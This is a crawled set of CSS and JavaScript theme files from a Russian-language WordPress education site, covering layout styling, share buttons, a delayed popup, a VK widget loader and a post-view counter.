    font-size: 90%;
    line-height: 1.4rem;
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.article-body p,
.article-body h2,
.article-body h3,
.article-body h4 {
    text-align: left !important;
}

.article-body h2 {
    font-size: 1.65rem;
    line-height: 2.25rem;
}

.text-muted {
    color: #818181 !important;
}

.article-body h2,
.article-body h3,
.article-body h4,
.article-body h5 {
    padding-top: 70px;
    margin-top: -70px;
}

.article-content ul li {
    margin-bottom: 0;
}

.owl-nav {
    position: absolute;
    top: 50%;
    width: 100%;
}

.owl-prev {
    position: absolute;
    left: 20px;
    font-size: 2rem !important;
    margin-top: -1rem;
    color: white !important;
}

.owl-next {
    position: absolute;
    right: 20px;
    font-size: 2rem !important;
    margin-top: -1rem;
    color: white !important;
    outline: none !important;
}

.article-body ol {
    padding-left: 1rem;
}

.article-body ol li {
    margin-bottom: 1rem;
}

article .no-singular {
    /*   font-size: 1.375rem; */
    font-size: 1.17em;
    font-weight: bold;
    line-height: 1.875rem;
}

article .no-singular a {
    color: #212529;
    text-decoration: none !important;
}

.article-body.article-not_is_singular {
    line-height: 1.625rem;
}

article.article-not_is_singular {
    background: white;
    padding: 20px;
    border-radius: 12px;
    box-shadow: none;
    -webkit-transition: -webkit-box-shadow 170ms ease;
    transition: box-shadow 170ms ease;
    transition: box-shadow 170ms ease, -webkit-box-shadow 170ms ease;
}

article.article-is_singular {
    background: white;
}

.widget .sub-menu {
    margin: 0.5rem 0 0.5rem 1rem;
}

.widget .sub-menu .fa-caret-right {
    color: #b8b8b8;
    font-size: 90%;
}

.navbar-light .navbar-nav .nav-link {
    font-size: 0.875rem;
    color: rgba(0, 0, 0, 1);
}

.navbar-light .navbar-nav .nav-link:hover {
    /*color: #e8a427;*/
    color: inherit;
}

article.article-not_is_singular:hover {
    background: #fff;
    padding: 20px;
    box-shadow: 0 0 10px #e8e8e8;
}

.form-search-header * {
    outline: none !important;
    box-shadow: none !important;
}

.form-search-header .form-control {
    min-height: 2.5rem;
    font-size: 0.875rem;
    background: rgba(0, 0, 0, 0.05);
    border: 0;
}

.form-search-header .input-group-append {
    margin-left: 0;
}

.form-search-header .input-group-text {
    padding: 5px;
    color: rgba(0, 0, 0, 0.25);
    background: rgba(0, 0, 0, 0.05);
    border: 0;
}

.form-search-header .input-group-text .icon-search {
    display: inline-block;
    vertical-align: top;
    background: #FFC40B;
    width: 30px;
    height: 30px;
    padding: 7px 7px 8px 8px;
    border-radius: 50%;
}

.form-search-header .input-group-text .icon-search:after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 15px;
    height: 15px;
    background: url('../img/lupka.png') 0 0 no-repeat;
    background-size: 100%;
}

.form-search-header .form-control,
.form-search-header .input-group-text {
    border-radius: 1.25rem;
}

.form-search-header .input-group > .form-control:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.form-search-header .input-group > .input-group-append > .input-group-text {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}


@media (min-width: 768px) {
    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .75rem;
        padding-left: .75rem;
    }
}

.page-header {
    background: white;
    padding: 20px;
}

.page-header h1 {
    font-size: 1.8rem;
    line-height: 2.1rem;
}

.page-description p:last-child {
    margin-bottom: 0;
}

.page-link {
    color: #212529;
}

.page-item.active .page-link {
    background-color: #a2732d;
    border-color: #a2732d;
}

.page-link:focus {
    outline: none !important;
    box-shadow: none;
}

.page-link:hover {
    color: #000000;
    background-color: #f7f7f7;
    border-color: #e2e2e2;
}

body.author .wp-user-avatar {
    border-radius: 50%;
    display: block;
    margin: 0 auto 20px;
}

.footer {
    background: #fff;
}

.text-primary {
    color: #a2732d !important;
}

.navbar .nav-item.dropdown > a::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.navbar .nav-item.dropdown ul {
    min-width: 10rem;
    font-size: 1rem;
    color: #212529;
    text-align: left;
    list-style: none;
    background-clip: padding-box;
    border-radius: .25rem;
    background: rgb(242, 232, 214);
}

.navbar .nav-item.dropdown ul li {
    display: block;
    width: 100%;
    padding: .5rem 1rem;
    clear: both;
    font-weight: 400;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
}

.navbar .nav-item.dropdown ul li:first-child {
    margin-top: 0.25rem;
}

.navbar .nav-item.dropdown ul li:last-child {
    margin-bottom: 0.25rem;
}

.navbar .nav-item.dropdown ul li a {
    color: rgba(0, 0, 0, 1);
}

@media (min-width: 768px) {
    .navbar .nav-item.dropdown ul {
        position: absolute;
    }
}

.embed-responsive {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    background-size: cover !important;
    background-position: center center !important;;
    cursor: pointer;
}

.embed-responsive .fa-youtube {
    width: 68px;
    height: 48px;
    margin-left: -34px;
    margin-top: -24px;
    fill: rgba(31, 31, 30, .81);
    -webkit-transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    transition: fill 200ms cubic-bezier(0, 0, .2, 1);
}

#yt_video_play {
    width: 68px;
    height: 48px;
    margin-left: -34px;
    margin-top: -24px;
    fill: rgba(31, 31, 30, .81);
    -webkit-transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    transition: fill 200ms cubic-bezier(0, 0, .2, 1);
    display: block;
    position: absolute;
    z-index: 2;
    left: 50%;
    top: 50%;
}

.embed-responsive:hover #yt_video_play {
    fill: red;
}

.site_block {
    margin-bottom: 20px;
}


.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: -34px;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}

.flat__4_out.left .flat__4_cross, .flat__4_out.right .flat__4_cross {
    top: -34px;
}

@media (max-width: 992px) {
    .sticky-top-sm {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

@media (max-width: 768px) {
    .sticky-top-sm {
        max-height: 100vh;
        overflow: auto;
    }
}

@media (min-width: 992px) {
    .navbar-top .navbar-light .navbar-nav .nav-link {
        line-height: 2.5rem;
        height: 3.5rem;
        padding-top: 0;
        margin-bottom: -1rem;
        padding-bottom: 1rem;
    }

    .navbar-top .navbar-light .navbar-nav .nav-link:hover {
        border-bottom: 1px solid #000;
    }
}

#post-10239 .wp-caption-text{
	font-size: 100%;
}

.article-accordion-item .toc__listItem {
	padding: 0.3rem;
}

/* wp_breadcrumb  */
.wp-breadcrumbs {
    color: #495057;
    margin: 25px 25px 0 25px;
    padding: 6px;
    border-bottom: 1px solid #f2f2f2;
    border-top: 1px solid #f2f2f2;
    font-size: 90%;
    list-style: none;
}
.wp-breadcrumbs li {
    display: inline;
}
.wp-breadcrumbs li::after {
    content: "/";
    padding: 0 5px;
}
.wp-breadcrumbs li:last-of-type::after {
    content: "";
}
/* wp_breadcrumb  */

#menu-item-19671 {
    display: none;
}

@media screen and (max-width: 1024px) {
    .flat__4_out.left, .flat__4_out.right, .fix_post {
        display: none !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/css/theme.css
body_size: 646
content:
.article-fast-actions a {
  color: #000;
}

.article-item-wrap {
  padding: 8px 10px;
  background-color: #f3f3f6;
  color: #000;
  text-decoration: none;
  border-radius: 8px;
}
a.article-item-wrap:hover {
  color: #FFC40B;
  text-decoration: none;
}

.article-not_is_singular .article-item-wrap {
  min-width: 61px;
  margin-left: 0.3rem;
  line-height: 16px;
  font-size: 12px;
  text-align: center;
}
.article-not_is_singular .article-item-wrap > i {
  font-size: 90%;
}

.article-is_singular .article-item-wrap {
  display: flex;
  flex-grow: 1;
  flex-basis: 0;
  margin-left: 0.5rem;
  line-height: 24px;
  font-size: 16px;
  font-weight: 700;
  align-items: center;
  justify-content: center;
  font-weight: normal;
}
.article-is_singular .article-item-wrap > i {
  font-size: 100%;
}

.article-item-wrap:first-child {
  margin-left: 0;
}


.shares-item {
  cursor: pointer;
}
.article-not_is_singular .shares-item > i {
  font-size: 110%;
}

.article-not_is_singular .shares-item:hover {
  color: #fff;
}
.article-not_is_singular .shares-item-vk:hover {
  background-color: #4a76a8;
}
.article-not_is_singular .shares-item-fb:hover {
  background-color: #4267b2;
}
.article-not_is_singular .shares-item-ok:hover {
  background-color: #ee8208;
}
.article-not_is_singular .shares-item-telegram:hover {
  background-color: #179cde;
}

.article-is_singular .shares-item {
  color: #fff;
}
.article-is_singular .shares-item-vk {
  background-color: #4a76a8;
}
.article-is_singular .shares-item-fb {
  background-color: #4267b2;
}
.article-is_singular .shares-item-ok {
  background-color: #ee8208;
}
.article-is_singular .shares-item-telegram {
  background-color: #179cde;
}


.shares-items {
  display: -ms-flexbox;
  display: flex;
}

.article-shares {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  display: -ms-flexbox;
  display: flex;
}

.shares-open .shares-item {
  display: inline-block !important;
}

.related-title {
  line-height: 1.6;
  font-weight: normal;
  color: initial;
}

.related-posts-title {
  font-size: 150%;
  font-weight: 700;
}

.related-posts a:hover .related-title {
  color: #e8a427;
}

.table-bordered {
  border: 0;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/velcro.js
body_size: 192
content:
(function($){

	$(document).ready(function(){
		$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		window.setTimeout(function() {
			$('.fix_post').addClass('show');
		}, 20000);
		
// 		// scroll body to 0px on click
// 		$(function () {
// 			$(window).scroll(function () {
// 				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
// 			});
// 		});
});

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/shares.js
body_size: 338
content:
function openWindow(url){
    const width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    const height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    
    const e = (width - 600) / 2, 
          n = (height - 450) / 2;
    window.open(url, "_blank", `toolbar=yes,scrollbars=yes,resizable=yes,width=600,height=450,left=${e},top=${n}`);
}

$(document).ready(function() {
    $('.shares-item').click(function() {
       openWindow($(this).data('url'));
    });
    $('.shares-item-toggle').click(function() {
      $(this).toggleClass( "active" );
      $(this).parent().parent().toggleClass("shares-open");  
      if (!$(this).hasClass("active")) {
        $(this).html('<i class="fas fa-plus"></i>');
      } else {
        $(this).html('<i class="fas fa-times"></i>');
      }
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://paidagogos.com/wp-content/themes/paidagogos/assets/js/core.js
body_size: 1945
content:
$('#collapse_19671').removeClass('show');
$('#menu-item-19671').css({'display': 'block'});

/**
 * Скланение слов
 * @param number
 * @param titles
 * @returns {*}
 */
function decOfNum(number, titles) {
    let cases = [2, 0, 1, 1, 1, 2];
    return titles[(number % 100 > 4 && number % 100 < 20) ? 2 : cases[(number % 10 < 5) ? number % 10 : 5]];
}

/**
 * Отложенный рендирг VK сообщества
 */
window.vkAsyncInit = function() {
    VK.init({
        apiId: 7398177,
        onlyWidgets: true
    });

    VK.Widgets.Group("vk_groups", {mode: 4, wide: 1, no_cover: 1, height: "1200", color3: '000000'}, 40240941);
};

setTimeout(function() {
    var el = document.createElement("script");
    el.type = "text/javascript";
    el.src = "https://vk.com/js/api/openapi.js?168";
    el.async = true;
    document.getElementById("vk_groups").appendChild(el);
}, 5000);

// setTimeout( function(){
//     (function(w, d, n, s, t) {
//         w[n] = w[n] || [];
//         let list_ya_blocks = jQuery('div[id^=yandex_rtb]');
//         if (list_ya_blocks.length) {
//             for (let i = 0; i < list_ya_blocks.length; i++) {
//                 let ya_block_id = jQuery(list_ya_blocks[i]).attr('id');
//                 let array_ya_block = ya_block_id.split('-');
//                 w[n].push(function() {
//                     let data = {
//                         blockId: "R-A-" + array_ya_block[2] + "-" + array_ya_block[3],
//                         renderTo: ya_block_id,
//                         async: true
//                     };
//                     console.log('Render', data);
//                     Ya.Context.AdvManager.render(data);
//                 });
//             }
//         }
//         t = d.getElementsByTagName("script")[0];
//         s = d.createElement("script");
//         s.type = "text/javascript";
//         //s.src = "//an.yandex.ru/system/context.js";
//         s.src = "https://yandex.ru/ads/system/context.js";
//         s.async = true;
//         t.parentNode.insertBefore(s, t);
//     })(this, this.document, "yandexContextAsyncCallbacks");
// }, 1000);

function AddToBookmark(a) {
    var title = window.document.title; // запоминаем заголовок активной страницы/вкладки
    var url = window.document.location; // адрес тоже запоминаем

    if (window.sidebar) {  // такой объект есть только в Gecko
        window.sidebar.addPanel(title, url, ""); // используем его метод добавления закладки
    }
    else if (typeof(opera)=="object") {  // есть объект opera?
        a.rel="sidebar"; // добавлем закладку, смотрите вызов функции ниже
        a.title=title;
        a.url=url;
        return true;
    }
    else if(document.all) {  // ну значит это Internet Explorer
        window.external.AddFavorite(url, title); // используем соответсвующий метод
    }
    else {
        alert("Для добавления страницы в Избранное нажмите Ctrl+D"); // для всех остальных браузеров, в т.ч. Chrome
    }

    return false;
}

/**
 * Фиксируем просмотр
 * @param post_id
 * @returns {boolean}
 */
function setView(post_id){
    post_id = post_id || false;
    if (post_id === false) return false;

    jQuery.post(
        my_ajax.url, {
            action: 'set_post_view',
            post_id: post_id
        },
        function(data) {

        }
    );
}

jQuery(document).ready(function() {
    /**
     * Для содержания в статьи
     */
    jQuery('article [data-toggle="collapse"]').click(function() {
      jQuery(this).toggleClass( "collapsed" );
      if (jQuery(this).hasClass("collapsed")) {
        jQuery(this).text("Развернуть");
      } else {
        jQuery(this).text("Свернуть");
      }
    });

    /**
     * Ищем post id и засчитываем просмотр
     * @type {RegExp}
     */
    let numberPattern = /\d+/g,
        post_id = jQuery('body:not(.home) article').attr('id');
    let post_array = post_id ? post_id.match( numberPattern ) : false;
    if (post_array){
        setView(post_array[0]);
    }
});

